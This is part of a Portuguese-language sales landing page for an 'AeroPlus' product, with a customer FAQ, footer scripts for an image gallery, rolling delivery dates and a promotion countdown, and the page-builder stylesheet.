                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24781896">Você pode solicitar o cancelamento dentro do prazo de 90 dias após o recebimento do produto. Basta entrar em contato com nossa equipe de suporte.﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-33336255">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-78038497"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-75364998">Esse produto tem durabilidade ou vai quebrar rápido?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-25457862"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-21991285">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-6835501">Nossos aparelhos são fabricados com materiais de alta resistência e passam por testes rigorosos de qualidade. É um investimento de longo prazo.﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-6360724">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-87127040"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-63171308">﻿As máquinas estão disponíveis para entrega em todo Brasil?﻿﻿﻿﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-12814752"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-18690534">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-99494097">Sim, as máquinas estão disponíveis para entrega em todo território Brasileiro.﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-83748072">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-81337546"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-99116647">Consigo retirar no centro de distribuição?﻿﻿﻿﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-95471487"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-48544722">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-90668325">Não é possível retirar no centro e distribuíção. Todo o envio é feito por transportadora ou correios.﻿﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line content-v-center" type="section" bg-color2="transparent" style="background-color: rgb(51, 51, 51); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-26984186">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-73422364">
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px; margin-bottom: 10px; color: rgb(255, 255, 255);" css-mb="10" id="p-76391878">© AeroPlus Todos os Direitos Reservados</p>
                    <p class="active-select font-small-mobile font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50); margin-top: 15px; text-align: center;" css-mt="15" id="p-20869938">﻿<b>ATENÇÃO:</b> Preços e condições de pagamento exclusivos para compras <b>AQUI NO SITE OFICIAL</b>, podendo variar com o tempo da oferta. Evite comprar produtos em outras lojas, muito abaixo do preço de tabela. Caso você adquira os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas‌.﻿﻿‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                </div>
            </section></main>

    </div><div class="body-code">

    </div>
    
    
 
    
    
    
  
    


    
    
    <script src="assets/interface.js" defer></script>
<script>
(function(){
  document.querySelectorAll('.pagee-img-gallery').forEach(function(g){
    var thumbs = Array.prototype.slice.call(g.querySelectorAll('.pagee-img-gallery-thumb'));
    var main = g.querySelector('.pagee-img-gallery-amp-img');
    if(!thumbs.length || !main) return;
    var urls = thumbs.map(function(t){ var m = (t.getAttribute('style')||'').match(/url\((?:&quot;|"|')?([^"')&]+)/); return m ? m[1] : ''; });
    var i = 0;
    function show(n){
      i = (n + thumbs.length) % thumbs.length;
      main.style.backgroundImage = 'url("' + urls[i] + '")';
      main.style.backgroundSize = 'contain';
      main.style.backgroundRepeat = 'no-repeat';
      main.style.backgroundPosition = '50% 50%';
      main.style.backgroundColor = '#fff';
      thumbs.forEach(function(t,k){ t.classList.toggle('pagee-img-gallery-thumb-show', k===i); t.style.opacity = k===i ? '1' : '.6'; });
    }
    thumbs.forEach(function(t,k){ t.style.cursor='pointer'; t.addEventListener('click', function(e){ e.stopPropagation(); show(k); }); });
    var b = g.querySelector('.pagee-img-gallery-back'), n = g.querySelector('.pagee-img-gallery-next');
    if(b) b.addEventListener('click', function(e){ e.stopPropagation(); show(i-1); });
    if(n) n.addEventListener('click', function(e){ e.stopPropagation(); show(i+1); });
    show(0);
  });
})();
</script>
<script>
(() => {
  const timeZone = 'America/Sao_Paulo';
  const calendar = new Intl.DateTimeFormat('pt-BR', {
    timeZone, year: 'numeric', month: 'numeric', day: 'numeric'
  });
  const display = new Intl.DateTimeFormat('pt-BR', {
    timeZone: 'UTC', year: 'numeric', month: '2-digit', day: '2-digit'
  });
  const dates = document.querySelectorAll('[data-date-offset], [data-delivery-date]');

  function updateDates() {
    const parts = calendar.formatToParts(new Date());
    const day = Number(parts.find(part => part.type === 'day').value);
    const month = Number(parts.find(part => part.type === 'month').value) - 1;
    const year = Number(parts.find(part => part.type === 'year').value);
    const lastDay = new Date(Date.UTC(year, month + 1, 0)).getUTCDate();

    for (const element of dates) {
      let date;
      if (element.dataset.deliveryDate === 'start') {
        date = Date.UTC(year, month, Math.min(29, lastDay));
      } else if (element.dataset.deliveryDate === 'end') {
        date = Date.UTC(year, month + 1, 1);
      } else {
        date = Date.UTC(year, month, day + Number(element.dataset.dateOffset));
      }
      element.textContent = display.format(date);
    }
  }

  updateDates();
  window.addEventListener('pageshow', updateDates);
  document.addEventListener('visibilitychange', updateDates);
  window.setInterval(updateDates, 60_000);
})();

</script>
<script>
(() => {
  const countdown = document.getElementById('countdown-95175737');
  const units = ['days', 'hours', 'minutes', 'seconds'];
  const fields = units.map(unit => countdown.querySelector('.pagee-countdown-' + unit));
  const [hours, minutes, seconds] = countdown.getAttribute('countdowntime').split(':').map(Number);
  const duration = (hours * 3600 + minutes * 60 + seconds) * 1000;
  const key = 'aeroplus-promotion-deadline';
  let deadline = Date.now() + duration;

  try {
    const savedDeadline = Number(window.sessionStorage.getItem(key));
    if (savedDeadline > 0) deadline = savedDeadline;
    else window.sessionStorage.setItem(key, String(deadline));
  } catch {
    // The timer still runs when storage is unavailable.
  }

  function render() {
    const remaining = Math.max(0, Math.ceil((deadline - Date.now()) / 1000));
    const values = [
      Math.floor(remaining / 86400),
      Math.floor(remaining / 3600) % 24,
      Math.floor(remaining / 60) % 60,
      remaining % 60
    ];
    fields.forEach((field, index) => {
      field.textContent = String(values[index]).padStart(2, '0');
    });
    if (remaining > 0) window.setTimeout(render, 250);
  }

  render();
})();

</script>
</body> </html>
---- assets/747bb4f270-vslpagee.css ----
@import url("63cf67755d-css");
/*@import url("e60f009ca2-css2"); */



/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */
/*.active-select{z-index: 1}*/





html {
    color: #222;

    line-height: 1.4;
    font-size: 18px;
    font-family: Roboto;
    font-weight: 400;
   overflow-X: hidden;
}


::-moz-selection {
    background: #262626;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

::not([type=title])::selection {
    background: #000 !important;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}

#PageTime{display: none;}
/* ==========================================================================
   Author's custom styles
   ========================================================================== */

.body-code, .body-code-start  {
   height: 0;
    position: fixed;
    z-index: 0;
    opacity: 0;
    pointer-events: none;
}

#body * {
    border-color: #333
}
#body  {
 color-scheme: light;
}
   
body:has(#body.no_brand) #bypagee,#bypagee.bypagee-hidden {
    display: none !important
}

#bypagee {
    position: fixed;
    bottom: 0;
    right: 0;
    font-size: 8px;
    font-family: Arial;
    font-weight: 600;
    padding: .4em;
    background: #000;
    color: #fff;
    border-radius: 5px 0 0 0;
    display: inline;
    z-index: 9999;
    width: auto !important;
    margin: 0 !important;
    border: solid #555555;
    border-width: 1px 0 0 1px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
    cursor: pointer;
    line-height: 1em;
    transition: .3s
}

.page-center #bypagee {
    position: absolute;
}

#bypagee:hover {
    font-size: 13px !important;
}

#bypagee:before {
    content: '';
    width: 1.6em;
    height: 1.6em;
    display: none;
    background-color: #000;
    background-image: url("data:image/svg+xml,%3Csvg height='100%25' stroke-miterlimit='10' style='fill-rule:nonzero;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;' version='1.1' viewBox='0 0 2048 2048' width='100%25' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:vectornator='http://vectornator.io' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3ClinearGradient gradientTransform='matrix(1 0 0 1 0 0)' gradientUnits='userSpaceOnUse' id='LinearGradient' x1='58.5' x2='1989.5' y1='1024' y2='1024'%3E%3Cstop offset='0' stop-color='%239800ff'/%3E%3Cstop offset='1' stop-color='%231d53e2'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg id='Sem-Título' vectornator:layerName='Sem Título'%3E%3Cpath d='M135.5 104L148.5 104L178.5 106L199.5 109L235.5 117L272.5 128L306.5 141L323.5 149L335.5 157L342.5 164L348.5 174L354.5 195L365.5 250L367.5 266L370.5 266L373.5 257L381.5 229L387.5 201L394.5 164L399.5 144L402.5 136L404.5 136L407.5 148L416.5 187L424.5 228L429.5 266L432.5 305L433.5 349L431.5 383L433.5 383L445.5 347L453.5 313L467.5 229L470.5 218L480.5 212L487.5 210L488.5 211L490.5 220L494.5 226L499.5 232L493.5 229L501.5 239L508.5 246L515.5 254L544.5 283L551.5 291L573.5 313L580.5 321L596.5 337L603.5 345L611.5 353L618.5 361L628.5 372L629.5 376L629.5 378L635.5 387L641.5 405L644.5 421L645.5 439L643.5 468L630.5 582L626.5 626L625.5 648L628.5 647L634.5 635L641.5 616L652.5 565L672.5 467L675.5 460L688.5 460L694.5 463L708.5 477L717.5 488L729.5 502L732.5 505L732.5 507L735.5 508L739.5 512L739.5 514L743.5 516L743.5 518L747.5 520L752.5 526L748.5 524L739.5 516L737.5 515L746.5 526L758.5 539L770.5 553L777.5 560L784.5 568L786.5 571L782.5 569L777.5 565L786.5 576L799.5 592L806.5 600L803.5 601L805.5 604L817.5 620L817.5 623L820.5 624L819.5 627L828.5 641L833.5 654L836.5 662L838.5 669L839.5 684L835.5 707L829.5 735L824.5 774L822.5 799L821.5 821L821.5 914L820.5 945L818.5 965L822.5 964L826.5 951L838.5 906L852.5 857L860.5 831L876.5 787L908.5 709L915.5 695L917.5 695L921.5 705L932.5 719L932.5 722L933.5 725L940.5 735L942.5 739L944.5 741L942.5 741L947.5 750L951.5 756L951.5 759L953.5 759L955.5 767L961.5 775L962.5 778L964.5 779L966.5 787L976.5 801L976.5 803L979.5 804L979.5 806L982.5 807L978.5 808L994.5 830L998.5 834L995.5 834L995.5 835L1004.5 846L1015.5 860L1019.5 868L1029.5 881L1036.5 892L1040.5 905L1042.5 917L1043.5 935L1045.5 1016L1048.5 1092L1050.5 1119L1053.5 1136L1062.5 1168L1067.5 1183L1071.5 1196L1071.5 1198L1073.5 1197L1074.5 1192L1077.5 1146L1078.5 1049L1080.5 1023L1086.5 987L1092.5 964L1098.5 948L1101.5 947L1099.5 966L1096.5 994L1095.5 1031L1097.5 1062L1103.5 1104L1109.5 1134L1120.5 1182L1131.5 1226L1135.5 1238L1140.5 1239L1141.5 1211L1141.5 1197L1138.5 1163L1129.5 1097L1127.5 1073L1127.5 1046L1130.5 1008L1132.5 988L1134.5 988L1142.5 999L1151.5 1008L1166.5 1019L1188.5 1033L1206.5 1044L1216.5 1051L1221.5 1055L1236.5 1070L1243.5 1084L1246.5 1095L1250.5 1115L1255.5 1131L1257.5 1135L1259.5 1144L1264.5 1153L1265.5 1157L1271.5 1167L1275.5 1172L1274.5 1175L1282.5 1186L1293.5 1199L1305.5 1211L1305.5 1213L1307.5 1213L1307.5 1215L1303.5 1213L1298.5 1209L1304.5 1216L1311.5 1224L1326.5 1240L1335.5 1249L1342.5 1257L1353.5 1269L1361.5 1280L1367.5 1291L1374.5 1307L1379.5 1324L1382.5 1345L1382.5 1384L1378.5 1431L1373.5 1477L1371.5 1510L1371.5 1532L1373.5 1554L1378.5 1579L1384.5 1600L1392.5 1620L1399.5 1632L1403.5 1641L1411.5 1652L1422.5 1664L1432.5 1674L1432.5 1676L1434.5 1676L1441.5 1684L1452.5 1694L1460.5 1701L1473.5 1711L1487.5 1720L1500.5 1730L1527.5 1748L1540.5 1757L1559.5 1769L1573.5 1778L1589.5 1787L1612.5 1798L1639.5 1811L1667.5 1824L1699.5 1839L1732.5 1854L1762.5 1867L1792.5 1879L1831.5 1893L1863.5 1903L1884.5 1908L1925.5 1915L1953.5 1920L1981.5 1927L1989.5 1931L1988.5 1934L1972.5 1938L1949.5 1942L1932.5 1944L1891.5 1944L1866.5 1941L1843.5 1937L1811.5 1929L1775.5 1917L1741.5 1904L1711.5 1891L1684.5 1879L1656.5 1867L1641.5 1860L1608.5 1844L1580.5 1830L1558.5 1818L1526.5 1801L1504.5 1789L1487.5 1780L1447.5 1760L1413.5 1745L1383.5 1734L1354.5 1725L1329.5 1719L1309.5 1716L1297.5 1715L1267.5 1715L1238.5 1718L1200.5 1725L1161.5 1735L1128.5 1746L1102.5 1758L1080.5 1770L1059.5 1783L1034.5 1800L1016.5 1813L1002.5 1823L987.5 1833L983.5 1835L983.5 1822L986.5 1812L992.5 1803L1004.5 1790L1034.5 1760L1042.5 1753L1051.5 1745L1064.5 1736L1082.5 1726L1110.5 1713L1124.5 1707L1127.5 1701L1108.5 1704L1072.5 1711L1035.5 1718L1016.5 1721L1007.5 1722L980.5 1722L963.5 1719L945.5 1713L929.5 1706L910.5 1696L898.5 1688L893.5 1686L877.5 1675L872.5 1671L874.5 1675L870.5 1673L860.5 1665L851.5 1658L849.5 1656L848.5 1660L840.5 1653L828.5 1644L820.5 1637L822.5 1642L815.5 1638L803.5 1626L795.5 1619L783.5 1607L780.5 1608L773.5 1602L775.5 1606L768.5 1600L722.5 1554L722.5 1552L720.5 1552L713.5 1544L650.5 1481L639.5 1467L638.5 1462L625.5 1444L619.5 1435L619.5 1433L632.5 1434L669.5 1439L690.5 1441L732.5 1441L753.5 1439L765.5 1437L766.5 1435L753.5 1431L715.5 1422L607.5 1396L547.5 1381L535.5 1376L518.5 1367L507.5 1363L497.5 1356L498.5 1359L494.5 1357L490.5 1353L484.5 1346L479.5 1340L483.5 1342L486.5 1344L470.5 1327L463.5 1320L456.5 1312L448.5 1304L441.5 1296L424.5 1279L427.5 1279L430.5 1279L426.5 1273L419.5 1266L412.5 1258L398.5 1243L388.5 1231L387.5 1228L391.5 1230L397.5 1236L391.5 1228L379.5 1215L372.5 1207L363.5 1197L360.5 1193L364.5 1195L367.5 1197L367.5 1199L370.5 1199L361.5 1188L347.5 1171L341.5 1163L345.5 1165L343.5 1161L334.5 1150L326.5 1140L325.5 1135L314.5 1118L312.5 1114L310.5 1109L303.5 1097L298.5 1084L297.5 1080L324.5 1080L365.5 1083L386.5 1083L408.5 1081L434.5 1076L458.5 1069L462.5 1067L462.5 1065L441.5 1055L429.5 1051L402.5 1047L380.5 1044L349.5 1037L316.5 1026L283.5 1011L262.5 1000L250.5 993L241.5 988L230.5 981L221.5 976L204.5 964L199.5 962L191.5 956L191.5 954L187.5 952L188.5 945L195.5 939L202.5 940L231.5 949L269.5 962L302.5 972L324.5 977L346.5 980L364.5 981L364.5 977L347.5 969L310.5 954L283.5 943L250.5 930L230.5 922L216.5 915L206.5 906L191.5 891L180.5 876L170.5 858L160.5 839L150.5 814L138.5 778L124.5 730L109.5 676L92.5 614L78.5 558L69.5 518L62.5 482L58.5 456L60.5 449L63.5 448L74.5 456L84.5 465L95.5 476L102.5 484L118.5 501L131.5 514L139.5 521L153.5 534L151.5 528L153.5 528L158.5 533L170.5 543L178.5 550L180.5 551L177.5 545L178.5 543L183.5 549L183.5 551L187.5 553L198.5 561L204.5 566L201.5 561L202.5 559L206.5 562L206.5 564L208.5 564L208.5 566L210.5 566L210.5 568L214.5 570L225.5 578L228.5 579L227.5 574L216.5 562L201.5 547L201.5 544L203.5 544L203.5 546L205.5 546L205.5 548L209.5 550L211.5 550L189.5 526L179.5 516L172.5 508L160.5 496L153.5 488L144.5 479L137.5 471L135.5 468L139.5 470L150.5 480L155.5 484L149.5 477L135.5 462L124.5 448L120.5 439L113.5 428L103.5 407L94.5 378L89.5 353L87.5 336L87.5 294L90.5 269L96.5 240L112.5 176L124.5 125L128.5 115L135.5 104ZM212.5 551L213.5 555L215.5 553L212.5 551ZM217.5 557L217.5 559L219.5 558L217.5 557ZM221.5 561L222.5 564L222.5 561L221.5 561ZM224.5 565L227.5 568L226.5 565L224.5 565ZM488.5 1346L488.5 1348L490.5 1347L488.5 1346ZM769.5 1598L772.5 1601L771.5 1598L769.5 1598Z' fill='url(#LinearGradient)' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1233 980L1237 982L1243 987L1243 989L1247 991L1251 996L1250 998L1247 996L1247 994L1243 992L1237 986L1237 984L1235 984L1233 980Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M708 390L713 392L716 396L711 394L711 392L708 391L708 390Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M511 159L515 161L518 165L514 163L511 159Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1319 1142L1323 1144L1322 1146L1319 1142Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1289 1102L1293 1104L1292 1106L1289 1102Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M547 194L550 196L549 198L547 194Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1324 1147L1327 1148L1326 1150L1324 1147Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M978 710L981 711L980 713L978 712L978 710Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M567 215L570 216L569 218L567 215Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M563 211L566 212L565 214L563 211Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M559 207L562 208L561 210L559 207Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M555 203L558 204L557 206L555 203Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M551 199L554 200L553 202L551 199Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M335 1062L337 1063L336 1065L335 1062Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1010 762L1013 763L1010 763L1010 762Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M994 735L997 736L994 736L994 735Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M819 529L822 530L819 530L819 529Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M544 191L546 192L545 194L544 191Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M799 499L801 499L800 501L799 499Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M211 469L213 469L212 471L211 469Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M433 1202L435 1203L433 1202Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1287 1101L1289 1102L1287 1101Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3C/g%3E%3C/svg%3E%0A");
    background-size: contain;

    display: inline-block;
    margin-right: .4em;
    border-radius: 3px;

}

#bypagee:after {
    content: 'Powered with love by Pagee site'
}

.mobile #bypagee {
    font-size: 7px;
}

@media (max-width:720px),
(max-height: 600px) {
    #bypagee {
        font-size: 7px;
    }
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */


.active > .subt {
    border: 1px solid #333
}

.subt {
    padding: 0 3px;
    display: inline-block
}

body {
    margin: 0;
    background: #fff
}

body * {
    box-sizing: border-box;
    border-color: #333
}

body *:focus {
    border: none
}


/*.bg-color-pagee{content: '';  top: 0; right: 0; width: 1px; height: 1px; background: ;}*/
.bg-image-pagee {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    background-attachment: inherit;
    background-position: inherit;
    background-repeat: inherit
}




#body.vslpagee {
    min-height: 100vh;
    max-width: 100vw;
    color: #333;
    display: flex;
    flex-direction: column;
    background: #fff;
}

.vslpagee section {
    text-align: center;
    font-size: 1rem;
    padding: 0;
    display: flex;
    position: relative;
    box-shadow: none
}

#body.vslpagee section:only-child:not('.section-big') {
    min-height: 60% !important;
}


.vslpagee * {
    background-size: cover;
    background-position: center
}


section:not('.section-big'):only-child .center {
    min-height: 400px !important;
    height: auto !important
}


header ~  main section:first-of-type {
    padding-top: 70px !important
}




header {
    align-self: flex-start;
    flex-grow: 1;
    z-index: 9990;
    flex-grow: 0;
    position: block;
    top: 0;
    height: 60px !important;
}

footer {
    width: 100%;
    min-height: 30px;
    order: 99;
    align-self: flex-end;
    font-size: inherit;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.25);
    background-position: center
}
footer.footer_sticky{position: sticky !important; bottom: 0; z-index: 99 !important}
main {
    min-height: 300px;
    width: 100%;
    flex-grow: 1;
}

header .bloco50,
header .centertop {
    height: 100%;
}

#body,
section {
    box-shadow: 0 0px 0 5000px rgba(0, 0, 0, 0.0001) inset;
}


.page-edite .centertop > .grupo-blocos > [type=subbloco] {
    min-width: 15px
}



body:not(.page-edite) [open-delay]:not(.open-delay) {
    display: none !important
}

body:not(.page-edite) [hidden-delay].hidden-delay {
    display: none !important
}


section.float,
header.float {
    position: sticky;
    top: 0px;
    z-index: 3000 !important
}

header.float {
    z-index: 9000 !important
}

/*section.float.float-on{position: fixed !important; top: 0px; z-index: 999 !important}*/



header ~  main section.float:first-of-type {
    top: -70px !important
}


/*.page-center section.float.float-on{position: absolute!important; }*/


/*section.float:not(.float-on) + section{margin-top: 0 !important}*/
/*.float-clone{ background: #000;}*/


body:not(.page-edite) section:not(.btn-show-section):has(.hiddenthisopennext){display: none !important}
body:not(.page-edite) section:not(.btn-show-section):has(.hiddenthisopenback){display: none !important}














